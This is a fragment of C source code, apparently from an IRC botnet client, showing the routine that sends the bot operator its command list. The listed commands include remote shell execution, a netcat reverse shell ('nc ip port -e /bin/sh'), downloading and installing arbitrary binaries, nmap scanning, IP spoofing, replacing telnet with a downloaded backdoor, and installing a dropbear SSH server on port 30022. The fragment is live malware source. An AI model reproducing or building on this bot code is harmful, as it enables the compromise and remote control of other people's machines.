 if (mfork(sender) != 0) return;
Send(sock,"#@#@#@#@# :Flibidi Flabedi Flupp\n Do you think of such an uncreative name again! xD #@#@#@#@#@",sender); sleep(1);
Send(sock,"NOTICE %s :PAN <target> <port> <secs> = function has been completely removed! signed by HildeGard\n",sender); sleep(1);
Send(sock,"NOTICE %s :UDP <target> <port> <secs> = function has been completely removed! signed by HildeGard\n",sender); sleep(1);
Send(sock,"NOTICE %s :UNKNOWN <target> <secs> = function has been completely removed! signed by HildeGard\n",sender); sleep(1);
Send(sock,"NOTICE %s :NICK <nick> = Changes the nick of the client\n",sender); sleep(1);
Send(sock,"NOTICE %s :SERVER <server> = Changes servers\n",sender); sleep(1);
Send(sock,"NOTICE %s :GETSPOOFS = Gets the current spoofing\n",sender); sleep(1);
Send(sock,"NOTICE %s :SPOOFS <subnet> = Changes spoofing to a subnet\n",sender); sleep(1);
Send(sock,"NOTICE %s :DISABLE = Disables all packeting from this client\n",sender); sleep(1);
Send(sock,"NOTICE %s :ENABLE = Enables all packeting from this client\n",sender); sleep(1);
Send(sock,"NOTICE %s :GET <http address> <save as> = Downloads a file off the web and saves it onto the hd\n",sender); sleep(1);
Send(sock,"NOTICE %s :UPDATE <http address> <src:bin> = Update this bot\n",sender); sleep(1);
Send(sock,"NOTICE %s :HACKPKG <http address> <bin name> = HackPkg is here! Install a bin, using http, no depends!\n",sender); sleep(1);
Send(sock,"NOTICE %s :VERSION = Requests version of client\n",sender); sleep(1);
Send(sock,"NOTICE %s :HELP = Displays this\n",sender); sleep(1);
Send(sock,"NOTICE %s :IRC <command> = Sends this command to the server\n",sender); sleep(1);
Send(sock,"NOTICE %s :SH <command> = Executes a command\n",sender); sleep(1);
Send(sock,"NOTICE %s :ISH <command> = SH, interactive, sends to channel\n",sender); sleep(1);
Send(sock,"NOTICE %s :SHD <command> = Executes a psuedo-daemonized command\n",sender); sleep(1);
Send(sock,"NOTICE %s :GETBB <tftp server> = Get a proper busybox\n",sender); sleep(1);
Send(sock,"NOTICE %s :INSTALL  <http server/file_name> = Download & install a binary to /var/bin \n",sender); sleep(1);
Send(sock,"NOTICE %s :BASH <cmd> = Execute commands using bash. \n",sender); sleep(1);
Send(sock,"NOTICE %s :BINUPDATE <http:server/package> = Update a binary in /var/bin via wget \n",sender); sleep(1);
Send(sock,"NOTICE %s :SCAN <nmap options> = Call the nmap wrapper script and scan with your opts. \n",sender); sleep(1);
Send(sock,"NOTICE %s :RSHELL <server> <port> = Equates to nohup nc ip port -e /bin/sh\n",sender); sleep(1);
Send(sock,"NOTICE %s :LOCKUP <http:server> = Kill telnet, d/l aes backdoor from <server>, run that instead.\n",sender); sleep(1);
Send(sock,"NOTICE %s :GETSSH <http:server/dropbearmulti> = D/l, install, configure and start dropbear on port 30022.\n",sender); sleep(1);
exit(0);